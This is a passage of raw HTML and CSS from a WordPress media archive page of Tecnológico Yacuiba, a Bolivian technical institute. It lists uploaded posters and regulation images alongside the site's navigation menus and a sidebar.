    .container.cal-event-list .owl-controls .owl-next:hover,
    .container.cal-event-list .close-button:hover{border-color: #00aced !important;}
    #stm-list-calendar .panel-group .panel .panel-heading .panel-title a.collapsed > .arrow-down{border-top: 0px !important; border-left: 10px solid transparent !important;
border-right: 10px solid transparent !important ;}
#stm-list-calendar .panel-group .panel .panel-heading .panel-title a > .arrow-down{border-top: 10px solid #00aced !important;}
	#stm-list-calendar .panel-group .panel .panel-heading .panel-title a{
        background-color:#00aced !important;
    }
	.main-color-2, .main-color-2-hover:hover{
        color:#1a2e57;
    }
    .main-color-2-bg{
        background-color:#1a2e57;
    }
    footer.main-color-2-bg, .un-separator .main-color-2-bg, .main-color-2-bg.back-to-top{
        background-color:#0a0a0a;
    }
    body {
        font-family: "Roboto",sans-serif;
    }
	body {
        font-size: 14px;
    }
h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{
	letter-spacing:0}
body {
    line-height: 1.5;
}
h2, h5 {
    
}
h3, .h3 {
    font-size: 18px;
    font-weight: bold;
}
.un-post-listing .item-title{
    font-weight: bold;
    margin-bottom: 5px;
    font-size: 18px;
}
.blog-item-excerpt {
    margin-top: 10px;
    margin-bottom: 10px;
}
.shortcode-blog-excerpt{
	margin-bottom: 10px;
	text-align:justify;
}
.post-scroller-wrap{
		padding:0px;
		background:#ffffff;
		text-align: justify;
	}
.pathway {
    margin-top: 0px;
}
.page-heading {
    padding-top: 0px;
    padding-bottom: 0px;
}
.section-inner {
    padding-top: 10px;
    padding-bottom: 10px;
}
.content-pad {
    padding-bottom: 0px;
}
.item-content {
    padding-top: 5px;
}

.vc_column_container>.vc_column-inner {
    padding-left: 1px;
    padding-right: 1px; 
    }
    
.content-pad-3x {
    padding-top: 10px;
    padding-bottom: 10px;
}</style>
			<!-- end custom css -->		<style type="text/css" id="wp-custom-css">
			a:active {
    color: #666;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tax-media_category term-post term-18 full-width custom-background-empty wpb-js-composer js-comp-ver-6.1 vc_responsive">
<a name="top" style="height:0; position:absolute; top:0;" id="top-anchor"></a>
<div id="body-wrap">
    <div id="wrap">
        <header>
            			<div id="top-nav" class="dark-div nav-style-1">
                <nav class="navbar navbar-inverse main-color-1-bg" role="navigation">
                    <div class="container">
                        <!-- Collect the nav links, forms, and other content for toggling -->
                        <div class="top-menu">
                            <ul class="nav navbar-nav hidden-xs">
                                                          </ul>
                            <button type="button" class="mobile-menu-toggle visible-xs">
                            	<span class="sr-only">Menú</span>
                            	<i class="fa fa-bars"></i>
                            </button>
                                                        <a class="navbar-right search-toggle collapsed" data-toggle="collapse" data-target="#nav-search" href="#"><i class="fa fa-search"></i></a>
                                                                                    <div class="navbar-right topnav-sidebar">
                            	<div id="custom_html-4" class="widget_text  col-md-12  widget_custom_html"><div class="widget_text  widget-inner"><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/itecyacuiba"><i class="fa fa-facebook"></i></a>

<a href="https://www.youtube.com/channel/UC6biFHHFgMwrg9oW8TzLUAg"><i class="fa fa-youtube"></i></a>

<a href="https://www.instagram.com/tecnologicoyacuiba/"><i class="fa fa-instagram"></i></a>

<a href="https://vm.tiktok.com/txWbPd/"><i class="fa fa-music"></i></a>

<a href="https://twitter.com/itecyacuiba"><i class="fa fa-twitter"></i></a>

<a href="https://api.whatsapp.com/send?phone=59176810300"><i class="fa fa-whatsapp"></i></a>
</div></div></div>                            </div>
                                                        <div id="nav-search" class="collapse dark-div">
                            	<div class="container">
                                <form action="https://www.ity.edu.bo">
                                    <div class="input-group">
                                        <input type="text" name="s" class="form-control search-field" placeholder="Buscar" autocomplete="off">
                                        <span class="input-group-btn">
                                            <button type="submit"><i class="fa fa-search fa-4x"></i>&nbsp;</button>
                                        </span>
                                        <span class="input-group-btn hidden-xs">
                                            <button type="button" data-toggle="collapse" data-target="#nav-search">&nbsp;<i class="fa fa-times fa-2x"></i></button>
                                        </span>
                                    </div>
                                </form>
                                </div>
                            </div>
                                                    </div><!-- /.navbar-collapse -->
                    </div>
                </nav>
            </div><!--/top-nap-->
            <div id="main-nav" class="dark-div nav-style-1">
                <nav class="navbar navbar-inverse main-color-2-bg" role="navigation">
                    <div class="container">
                        <!-- Brand and toggle get grouped for better mobile display -->
                        <div class="navbar-header">
                                                        <a class="logo" href="https://www.ity.edu.bo" title="post | Categorías de medios | Tecnologico Yacuiba"><img src="https://www.ity.edu.bo/wp-content/uploads/2017/09/logowebx2.png" alt="post | Categorías de medios | Tecnologico Yacuiba"/></a>
                                                        
                                                    </div>
                        <!-- Collect the nav links, forms, and other content for toggling -->
                                                <div class="main-menu hidden-xs  " >
                                                    <ul class="nav navbar-nav navbar-right">
                            	<li id="nav-menu-item-35" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children parent dropdown"><a href="https://www.ity.edu.bo/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Inicio <span class="menu-description">Bienvenida</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-39" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ity.edu.bo/nosotros/" class="menu-link  sub-menu-link">Nosotros </a></li>
	<li id="nav-menu-item-163" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ity.edu.bo/contactos/" class="menu-link  sub-menu-link">Contactos </a></li>
	<li id="nav-menu-item-1062" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.ity.edu.bo/category/reglamentos/" class="menu-link  sub-menu-link">Reglamentos y Normativas </a></li>

</ul>
</li>
<li id="nav-menu-item-4326" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://www.ity.edu.bo/category/transparencia/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Transparencia <span class="menu-description">Informes y rendición</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-4329" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.ity.edu.bo/informe-de-rendicion-de-cuentas-inicial-2025/" class="menu-link  sub-menu-link">INFORME DE RENDICIÓN DE CUENTAS INICIAL 2025 </a></li>

</ul>
</li>
<li id="nav-menu-item-42" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown"><a href="https://www.ity.edu.bo/oferta-academica/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Oferta Académica <span class="menu-description">Catálogo 2026</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ity.edu.bo/agropecuaria/" class="menu-link  sub-menu-link">Agropecuaria </a></li>
	<li id="nav-menu-item-869" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ity.edu.bo/industria-de-alimentos/" class="menu-link  sub-menu-link">Industria de Alimentos </a></li>
	<li id="nav-menu-item-64" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ity.edu.bo/mecanica-automotriz/" class="menu-link  sub-menu-link">Mecánica Automotriz </a></li>
	<li id="nav-menu-item-3929" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ity.edu.bo/construccion-civil/" class="menu-link  sub-menu-link">Construcción Civil </a></li>
	<li id="nav-menu-item-66" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ity.edu.bo/electricidad-industrial/" class="menu-link  sub-menu-link">Electricidad Industrial </a></li>
	<li id="nav-menu-item-65" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ity.edu.bo/quimica-industrial/" class="menu-link  sub-menu-link">Química Industrial </a></li>

</ul>
</li>
<li id="nav-menu-item-3542" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown"><a href="https://www.ity.edu.bo/admisiones-i-2025/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Admisiones <span class="menu-description">2026</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-1552" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.ity.edu.bo/category/convocatorias/" class="menu-link  sub-menu-link">Convocatoria </a></li>
	<li id="nav-menu-item-2088" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.ity.edu.bo/admisiones-i-2025/" class="menu-link  sub-menu-link">Requisitos de Admisión </a></li>

</ul>
</li>
<li id="nav-menu-item-1087" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children parent dropdown"><a href="https://www.ity.edu.bo/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Servicios <span class="menu-description">Plataformas</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-2278" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://yacuiba.globalnex.net/login.php" class="menu-link  sub-menu-link">Sistema Estudiantil </a></li>
	<li id="nav-menu-item-2279" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://yacuiba.globalnex.net/login.php" class="menu-link  sub-menu-link">Sistema Docentes </a></li>
	<li id="nav-menu-item-2280" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://yacuiba.globalnex.net/login.php" class="menu-link  sub-menu-link">Sistema Administrativos </a></li>
	<li id="nav-menu-item-1109" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ity.edu.bo/bibliotecas-virtuales/" class="menu-link  sub-menu-link">Bibliotecas Virtuales </a></li>

</ul>
</li>
<li id="nav-menu-item-36" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.ity.edu.bo/noticias/" class="menu-link  main-menu-link">Comunicación <span class="menu-description">Noticias</span></a></li>
                            </ul>
                                                                                </div><!-- /.navbar-collapse -->
                    </div>
                </nav>
            </div><!-- #main-nav -->        </header>	    <div class="page-heading">
        <div class="container">
            <div class="row">
                <div class="col-md-8 col-sm-8">
                    <!--<h1>post</h1>-->
                </div>
                                <div class="pathway col-md-4 col-sm-4 hidden-xs text-right">
                    <div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://www.ity.edu.bo/" rel="v:url" property="v:title">Inicio</a> \ <span class="current">Medios</span></div><!-- .breadcrumbs -->                </div>
                            </div><!--/row-->
        </div><!--/container-->
    </div><!--/page-heading-->

<div class="top-sidebar">
    <div class="container">
        <div class="row">
                    </div><!--/row-->
    </div><!--/container-->
</div><!--/Top sidebar-->    <div id="body">
    	<div class="container">
        	<div class="content-pad-3x">
                <div class="row">
                    <div id="content" class="col-md-9">
                        <div class="blog-listing">
                                                	<div class="blog-item no-thumbnail post-1195 attachment type-attachment status-inherit hentry media_category-logo media_category-post">
    <div class="post-item blog-post-item row">
        <div class="col-md-6 col-sm-12">
            <div class="content-pad">
                <div class="blog-thumbnail">
                    <div class="item-thumbnail">
    <a href="https://www.ity.edu.bo/?attachment_id=1195" title="Roller-Expoi2020">
            </a>
</div>
                </div><!--/blog-thumbnail-->
            </div>
        </div>
                <div class="col-md-12 col-sm-12">
            <div class="content-pad">
                <div class="item-content">
                    <h3><a href="https://www.ity.edu.bo/?attachment_id=1195" title="Roller-Expoi2020" class="main-color-1-hover">Roller-Expoi2020</a></h3>
                    <div class="item-excerpt blog-item-excerpt"></div>
                    <div class="item-meta blog-item-meta">
                        <span>Por Tec Yacuiba <span class="sep">|</span> </span>
                        <span></span>
                    </div>
                    <a class="btn btn-default btn-lighter" href="https://www.ity.edu.bo/?attachment_id=1195" title="Roller-Expoi2020">DETALLE <i class="fa fa-angle-right"></i></a>
                </div>
            </div>
        </div>
    </div><!--/post-item-->
</div><!--/blog-item--><div class="blog-item no-thumbnail post-1173 attachment type-attachment status-inherit hentry media_category-post">
    <div class="post-item blog-post-item row">
        <div class="col-md-6 col-sm-12">
            <div class="content-pad">
                <div class="blog-thumbnail">
                    <div class="item-thumbnail">
    <a href="https://www.ity.edu.bo/convocatoria-agr/" title="CONVOCATORIA AGR">
            </a>
</div>
                </div><!--/blog-thumbnail-->
            </div>
        </div>
                <div class="col-md-12 col-sm-12">
            <div class="content-pad">
                <div class="item-content">
                    <h3><a href="https://www.ity.edu.bo/convocatoria-agr/" title="CONVOCATORIA AGR" class="main-color-1-hover">CONVOCATORIA AGR</a></h3>
                    <div class="item-excerpt blog-item-excerpt"></div>
                    <div class="item-meta blog-item-meta">
                        <span>Por Tec Yacuiba <span class="sep">|</span> </span>
                        <span></span>
                    </div>
                    <a class="btn btn-default btn-lighter" href="https://www.ity.edu.bo/convocatoria-agr/" title="CONVOCATORIA AGR">DETALLE <i class="fa fa-angle-right"></i></a>
                </div>
            </div>
        </div>
    </div><!--/post-item-->
</div><!--/blog-item--><div class="blog-item no-thumbnail post-1144 attachment type-attachment status-inherit hentry media_category-post">
    <div class="post-item blog-post-item row">
        <div class="col-md-6 col-sm-12">
            <div class="content-pad">
                <div class="blog-thumbnail">
                    <div class="item-thumbnail">
    <a href="https://www.ity.edu.bo/?attachment_id=1144" title="Electricidad Industrial">
            </a>
</div>
                </div><!--/blog-thumbnail-->
            </div>
        </div>
                <div class="col-md-12 col-sm-12">
            <div class="content-pad">
                <div class="item-content">
                    <h3><a href="https://www.ity.edu.bo/?attachment_id=1144" title="Electricidad Industrial" class="main-color-1-hover">Electricidad Industrial</a></h3>
                    <div class="item-excerpt blog-item-excerpt"></div>
                    <div class="item-meta blog-item-meta">
                        <span>Por Tec Yacuiba <span class="sep">|</span> </span>
                        <span></span>
                    </div>
                    <a class="btn btn-default btn-lighter" href="https://www.ity.edu.bo/?attachment_id=1144" title="Electricidad Industrial">DETALLE <i class="fa fa-angle-right"></i></a>
                </div>
            </div>
        </div>
    </div><!--/post-item-->
</div><!--/blog-item--><div class="blog-item no-thumbnail post-1142 attachment type-attachment status-inherit hentry media_category-post">
    <div class="post-item blog-post-item row">
        <div class="col-md-6 col-sm-12">
            <div class="content-pad">
                <div class="blog-thumbnail">
                    <div class="item-thumbnail">
    <a href="https://www.ity.edu.bo/?attachment_id=1142" title="Industria_Alimentos">
            </a>
</div>
                </div><!--/blog-thumbnail-->
            </div>
        </div>
                <div class="col-md-12 col-sm-12">
            <div class="content-pad">
                <div class="item-content">
                    <h3><a href="https://www.ity.edu.bo/?attachment_id=1142" title="Industria_Alimentos" class="main-color-1-hover">Industria_Alimentos</a></h3>
                    <div class="item-excerpt blog-item-excerpt"></div>
                    <div class="item-meta blog-item-meta">
                        <span>Por Tec Yacuiba <span class="sep">|</span> </span>
                        <span></span>
                    </div>
                    <a class="btn btn-default btn-lighter" href="https://www.ity.edu.bo/?attachment_id=1142" title="Industria_Alimentos">DETALLE <i class="fa fa-angle-right"></i></a>
                </div>
            </div>
        </div>
    </div><!--/post-item-->
</div><!--/blog-item--><div class="blog-item no-thumbnail post-1040 attachment type-attachment status-inherit hentry media_category-post media_category-post-galeria">
    <div class="post-item blog-post-item row">
        <div class="col-md-6 col-sm-12">
            <div class="content-pad">
                <div class="blog-thumbnail">
                    <div class="item-thumbnail">
    <a href="https://www.ity.edu.bo/tecnologico-yacuiba-instala-equipo-de-desinfeccion-vehicular-en-pocitos-tecnologico-yacuiba/post_1500x1000/" title="post_1000x667">
            </a>
</div>
                </div><!--/blog-thumbnail-->
            </div>
        </div>
                <div class="col-md-12 col-sm-12">
            <div class="content-pad">
                <div class="item-content">
                    <h3><a href="https://www.ity.edu.bo/tecnologico-yacuiba-instala-equipo-de-desinfeccion-vehicular-en-pocitos-tecnologico-yacuiba/post_1500x1000/" title="post_1000x667" class="main-color-1-hover">post_1000x667</a></h3>
                    <div class="item-excerpt blog-item-excerpt"></div>
                    <div class="item-meta blog-item-meta">
                        <span>Por Tec Yacuiba <span class="sep">|</span> </span>
                        <span></span>
                    </div>
                    <a class="btn btn-default btn-lighter" href="https://www.ity.edu.bo/tecnologico-yacuiba-instala-equipo-de-desinfeccion-vehicular-en-pocitos-tecnologico-yacuiba/post_1500x1000/" title="post_1000x667">DETALLE <i class="fa fa-angle-right"></i></a>
                </div>
            </div>
        </div>
    </div><!--/post-item-->
</div><!--/blog-item--><div class="blog-item no-thumbnail post-1010 attachment type-attachment status-inherit hentry media_category-post media_category-post-galeria">
    <div class="post-item blog-post-item row">
        <div class="col-md-6 col-sm-12">
            <div class="content-pad">
                <div class="blog-thumbnail">
                    <div class="item-thumbnail">
    <a href="https://www.ity.edu.bo/tecnologicos-sorprenden-nuevamente-con-su-capacidad-de-innovacion-contra-el-covid-19-tecnologico-yacuiba/post_1500x1000_1/" title="post_1500x1000_1">
            </a>
</div>
                </div><!--/blog-thumbnail-->
            </div>
        </div>
                <div class="col-md-12 col-sm-12">
            <div class="content-pad">
                <div class="item-content">
                    <h3><a href="https://www.ity.edu.bo/tecnologicos-sorprenden-nuevamente-con-su-capacidad-de-innovacion-contra-el-covid-19-tecnologico-yacuiba/post_1500x1000_1/" title="post_1500x1000_1" class="main-color-1-hover">post_1500x1000_1</a></h3>
                    <div class="item-excerpt blog-item-excerpt"></div>
                    <div class="item-meta blog-item-meta">
                        <span>Por Tec Yacuiba <span class="sep">|</span> </span>
                        <span></span>
                    </div>
                    <a class="btn btn-default btn-lighter" href="https://www.ity.edu.bo/tecnologicos-sorprenden-nuevamente-con-su-capacidad-de-innovacion-contra-el-covid-19-tecnologico-yacuiba/post_1500x1000_1/" title="post_1500x1000_1">DETALLE <i class="fa fa-angle-right"></i></a>
                </div>
            </div>
        </div>
    </div><!--/post-item-->
</div><!--/blog-item--><div class="blog-item no-thumbnail post-989 attachment type-attachment status-inherit hentry media_category-post">
    <div class="post-item blog-post-item row">
        <div class="col-md-6 col-sm-12">
            <div class="content-pad">
                <div class="blog-thumbnail">
                    <div class="item-thumbnail">
    <a href="https://www.ity.edu.bo/reglamento-de-convivencia-estudiantil-y-procedimientos-disciplinarios/convivencia_554x674/" title="Convivencia_554x674">
            </a>
</div>
                </div><!--/blog-thumbnail-->
            </div>
        </div>
                <div class="col-md-12 col-sm-12">
            <div class="content-pad">
                <div class="item-content">
                    <h3><a href="https://www.ity.edu.bo/reglamento-de-convivencia-estudiantil-y-procedimientos-disciplinarios/convivencia_554x674/" title="Convivencia_554x674" class="main-color-1-hover">Convivencia_554x674</a></h3>
                    <div class="item-excerpt blog-item-excerpt"></div>
                    <div class="item-meta blog-item-meta">
                        <span>Por Tec Yacuiba <span class="sep">|</span> </span>
                        <span></span>
                    </div>
                    <a class="btn btn-default btn-lighter" href="https://www.ity.edu.bo/reglamento-de-convivencia-estudiantil-y-procedimientos-disciplinarios/convivencia_554x674/" title="Convivencia_554x674">DETALLE <i class="fa fa-angle-right"></i></a>
                </div>
            </div>
        </div>
    </div><!--/post-item-->
</div><!--/blog-item--><div class="blog-item no-thumbnail post-988 attachment type-attachment status-inherit hentry media_category-post">
    <div class="post-item blog-post-item row">
        <div class="col-md-6 col-sm-12">
            <div class="content-pad">
                <div class="blog-thumbnail">
                    <div class="item-thumbnail">
    <a href="https://www.ity.edu.bo/reglamento-de-sistema-de-evaluacon-del-desarrollo-curricular-de-los-institutos-tecnicos-y-tecnologicos/evalua_554x674/" title="evalua_554x674">
            </a>
</div>
                </div><!--/blog-thumbnail-->
            </div>
        </div>
                <div class="col-md-12 col-sm-12">
            <div class="content-pad">
                <div class="item-content">
                    <h3><a href="https://www.ity.edu.bo/reglamento-de-sistema-de-evaluacon-del-desarrollo-curricular-de-los-institutos-tecnicos-y-tecnologicos/evalua_554x674/" title="evalua_554x674" class="main-color-1-hover">evalua_554x674</a></h3>
                    <div class="item-excerpt blog-item-excerpt"></div>
                    <div class="item-meta blog-item-meta">
                        <span>Por Tec Yacuiba <span class="sep">|</span> </span>
                        <span></span>
                    </div>
                    <a class="btn btn-default btn-lighter" href="https://www.ity.edu.bo/reglamento-de-sistema-de-evaluacon-del-desarrollo-curricular-de-los-institutos-tecnicos-y-tecnologicos/evalua_554x674/" title="evalua_554x674">DETALLE <i class="fa fa-angle-right"></i></a>
                </div>
            </div>
        </div>
    </div><!--/post-item-->
</div><!--/blog-item--><div class="blog-item no-thumbnail post-987 attachment type-attachment status-inherit hentry media_category-post">
    <div class="post-item blog-post-item row">
        <div class="col-md-6 col-sm-12">
            <div class="content-pad">
                <div class="blog-thumbnail">
                    <div class="item-thumbnail">
    <a href="https://www.ity.edu.bo/plan-de-estudios/plan_estudios_554x674/" title="plan_estudios_554x674">
            </a>
</div>
                </div><!--/blog-thumbnail-->
            </div>
        </div>
                <div class="col-md-12 col-sm-12">
            <div class="content-pad">
                <div class="item-content">
                    <h3><a href="https://www.ity.edu.bo/plan-de-estudios/plan_estudios_554x674/" title="plan_estudios_554x674" class="main-color-1-hover">plan_estudios_554x674</a></h3>
                    <div class="item-excerpt blog-item-excerpt"></div>
                    <div class="item-meta blog-item-meta">
                        <span>Por Tec Yacuiba <span class="sep">|</span> </span>
                        <span></span>
                    </div>
                    <a class="btn btn-default btn-lighter" href="https://www.ity.edu.bo/plan-de-estudios/plan_estudios_554x674/" title="plan_estudios_554x674">DETALLE <i class="fa fa-angle-right"></i></a>
                </div>
            </div>
        </div>
    </div><!--/post-item-->
</div><!--/blog-item--><div class="blog-item no-thumbnail post-986 attachment type-attachment status-inherit hentry media_category-post">
    <div class="post-item blog-post-item row">
        <div class="col-md-6 col-sm-12">
            <div class="content-pad">
                <div class="blog-thumbnail">
                    <div class="item-thumbnail">
    <a href="https://www.ity.edu.bo/convocatoria-docentes-de-mecanica-electricidad-instituto-tecnologico-yacuiba-i-t-y/conv_mec_elec_1500x1000/" title="conv_mec_elec_1500x1000">
            </a>
</div>
                </div><!--/blog-thumbnail-->
            </div>
        </div>
                <div class="col-md-12 col-sm-12">
            <div class="content-pad">
                <div class="item-content">
                    <h3><a href="https://www.ity.edu.bo/convocatoria-docentes-de-mecanica-electricidad-instituto-tecnologico-yacuiba-i-t-y/conv_mec_elec_1500x1000/" title="conv_mec_elec_1500x1000" class="main-color-1-hover">conv_mec_elec_1500x1000</a></h3>
                    <div class="item-excerpt blog-item-excerpt"></div>
                    <div class="item-meta blog-item-meta">
                        <span>Por Tec Yacuiba <span class="sep">|</span> </span>
                        <span></span>
                    </div>
                    <a class="btn btn-default btn-lighter" href="https://www.ity.edu.bo/convocatoria-docentes-de-mecanica-electricidad-instituto-tecnologico-yacuiba-i-t-y/conv_mec_elec_1500x1000/" title="conv_mec_elec_1500x1000">DETALLE <i class="fa fa-angle-right"></i></a>
                </div>
            </div>
        </div>
    </div><!--/post-item-->
</div><!--/blog-item-->                        </div>
                        <div class='wp-pagenavi' role='navigation'>
<span class='pages'>Página 1 de 5</span><span aria-current='page' class='current'>1</span><a class="page larger" title="Página 2" href="https://www.ity.edu.bo/media_category/post/page/2/">2</a><a class="page larger" title="Página 3" href="https://www.ity.edu.bo/media_category/post/page/3/">3</a><a class="page larger" title="Página 4" href="https://www.ity.edu.bo/media_category/post/page/4/">4</a><a class="page larger" title="Página 5" href="https://www.ity.edu.bo/media_category/post/page/5/">5</a><a class="nextpostslink" rel="next" aria-label="Página siguiente" href="https://www.ity.edu.bo/media_category/post/page/2/">&raquo;</a>
</div>                    </div><!--/content-->
                    <div id="sidebar" class="col-md-3 normal-sidebar">
<div class="row">
<div id="search-2" class=" col-md-12  widget widget_search"><div class=" widget-inner"><form role="search" method="get" id="searchform" class="searchform" action="https://www.ity.edu.bo/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" placeholder="BUSCAR" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div></div><div id="custom_html-3" class="widget_text  col-md-12  widget widget_custom_html"><div class="widget_text  widget-inner"><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/itecyacuiba/" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/itecyacuiba/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/itecyacuiba/">Tecnológico Yacuiba</a></blockquote></div></div></div></div><div id="media_image-2" class=" col-md-12  widget widget_media_image"><div class=" widget-inner"><img width="1080" height="1920" src="https://www.ity.edu.bo/wp-content/uploads/2017/09/CARRERAS.gif" class="image wp-image-3931  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div></div><div id="advanced-recent-posts-3" class=" col-md-12  widget advanced_recent_posts_widget"><div class=" widget-inner"><div class="uni-lastest"><h2 class="widget-title maincolor2">Reciente</h2><div class="item"><div class="thumb item-thumbnail">
							<a href="https://www.ity.edu.bo/%f0%9d%97%98%f0%9d%97%a6%f0%9d%97%a7%f0%9d%97%a8%f0%9d%97%97%f0%9d%97%9c%f0%9d%97%94-%f0%9d%97%96%f0%9d%97%a2%f0%9d%97%a1%f0%9d%97%a6%f0%9d%97%a7%f0%9d%97%a5%f0%9d%97%a8%f0%9d%97%96%f0%9d%97%96/" title="¡𝗘𝗦𝗧𝗨𝗗𝗜𝗔 𝗖𝗢𝗡𝗦𝗧𝗥𝗨𝗖𝗖𝗜𝗢́𝗡 𝗖𝗜𝗩𝗜𝗟!">
								<div class="item-thumbnail">
									<img width="80" height="80" src="https://www.ity.edu.bo/wp-content/uploads/2025/01/𝗘𝘀𝘁𝘂𝗱𝗶𝗮-𝗖𝗼𝗻𝘀𝘁𝗿𝘂𝗰𝗰𝗶o𝗻-𝗖𝗶𝘃𝗶𝗹-1-80x80.jpg" class="attachment-thumb_80x80 size-thumb_80x80 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ity.edu.bo/wp-content/uploads/2025/01/𝗘𝘀𝘁𝘂𝗱𝗶𝗮-𝗖𝗼𝗻𝘀𝘁𝗿𝘂𝗰𝗰𝗶o𝗻-𝗖𝗶𝘃𝗶𝗹-1-80x80.jpg 80w, https://www.ity.edu.bo/wp-content/uploads/2025/01/𝗘𝘀𝘁𝘂𝗱𝗶𝗮-𝗖𝗼𝗻𝘀𝘁𝗿𝘂𝗰𝗰𝗶o𝗻-𝗖𝗶𝘃𝗶𝗹-1-150x150.jpg 150w, https://www.ity.edu.bo/wp-content/uploads/2025/01/𝗘𝘀𝘁𝘂𝗱𝗶𝗮-𝗖𝗼𝗻𝘀𝘁𝗿𝘂𝗰𝗰𝗶o𝗻-𝗖𝗶𝘃𝗶𝗹-1-50x50.jpg 50w, https://www.ity.edu.bo/wp-content/uploads/2025/01/𝗘𝘀𝘁𝘂𝗱𝗶𝗮-𝗖𝗼𝗻𝘀𝘁𝗿𝘂𝗰𝗰𝗶o𝗻-𝗖𝗶𝘃𝗶𝗹-1-263x263.jpg 263w, https://www.ity.edu.bo/wp-content/uploads/2025/01/𝗘𝘀𝘁𝘂𝗱𝗶𝗮-𝗖𝗼𝗻𝘀𝘁𝗿𝘂𝗰𝗰𝗶o𝗻-𝗖𝗶𝘃𝗶𝗹-1-100x100.jpg 100w, https://www.ity.edu.bo/wp-content/uploads/2025/01/𝗘𝘀𝘁𝘂𝗱𝗶𝗮-𝗖𝗼𝗻𝘀𝘁𝗿𝘂𝗰𝗰𝗶o𝗻-𝗖𝗶𝘃𝗶𝗹-1-512x516.jpg 512w, https://www.ity.edu.bo/wp-content/uploads/2025/01/𝗘𝘀𝘁𝘂𝗱𝗶𝗮-𝗖𝗼𝗻𝘀𝘁𝗿𝘂𝗰𝗰𝗶o𝗻-𝗖𝗶𝘃𝗶𝗹-1-255x255.jpg 255w" sizes="auto, (max-width: 80px) 100vw, 80px" />
									<div class="thumbnail-hoverlay main-color-1-bg"></div>
									<div class="thumbnail-hoverlay-cross"></div>
								</div>
							</a>
						</div><div class="u-details item-content">
						<h5><a href="https://www.ity.edu.bo/%f0%9d%97%98%f0%9d%97%a6%f0%9d%97%a7%f0%9d%97%a8%f0%9d%97%97%f0%9d%97%9c%f0%9d%97%94-%f0%9d%97%96%f0%9d%97%a2%f0%9d%97%a1%f0%9d%97%a6%f0%9d%97%a7%f0%9d%97%a5%f0%9d%97%a8%f0%9d%97%96%f0%9d%97%96/" title="¡𝗘𝗦𝗧𝗨𝗗𝗜𝗔 𝗖𝗢𝗡𝗦𝗧𝗥𝗨𝗖𝗖𝗜𝗢́𝗡 𝗖𝗜𝗩𝗜𝗟!" class="main-color-1-hover">¡𝗘𝗦𝗧𝗨𝗗𝗜𝗔 𝗖𝗢𝗡𝗦𝗧𝗥𝗨𝗖𝗖𝗜𝗢́𝗡 𝗖𝗜𝗩𝗜𝗟!</a></h5>
						<span>31 enero, 2025</span>
					</div><div class="clearfix"></div></div><div class="item"><div class="thumb item-thumbnail">
